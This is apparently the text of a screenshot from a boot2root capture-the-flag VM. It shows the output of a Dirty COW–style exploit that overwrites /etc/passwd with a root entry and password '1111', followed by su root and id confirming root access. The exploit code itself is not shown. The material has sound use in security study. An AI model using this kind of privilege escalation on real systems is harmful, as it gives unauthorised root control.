 boot2root [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Complete line:
root:rolWtE5D4bJKg:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'root' and the password '1111'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'root' and the password '1111'.
lmezard@BornToSecHackMe:/tmp$ DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc
/passwd
su root
Password:
root@BornToSecHackMe:/tmp# whoami
root
root@BornToSecHackMe:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@BornToSecHackMe:/tmp# _
Right Ctrl